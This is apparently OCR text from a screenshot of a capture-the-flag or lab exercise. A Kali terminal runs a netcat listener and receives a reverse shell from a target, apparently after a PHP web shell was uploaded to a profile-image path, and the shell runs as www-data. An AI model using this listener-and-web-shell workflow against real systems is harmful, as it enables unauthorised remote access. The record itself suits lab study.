 10.10.77.159/v2/profileimages/shell.php
kali@DESKTOP-33R7692: ~
File Actions Edit View Help
┌──(kali㉿DESKTOP-33R7692)-[~]
└─$ nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.9.1.157] from (UNKNOWN) [10.10.77.159] 38066
Linux sky 5.4.0-73-generic #82-Ubuntu SMP Wed Apr 14 17:39:42 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux
 19:05:08 up 4 min,  0 users,  load average: 0.44, 1.38, 0.71
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: 0: can't access tty; job control turned off
$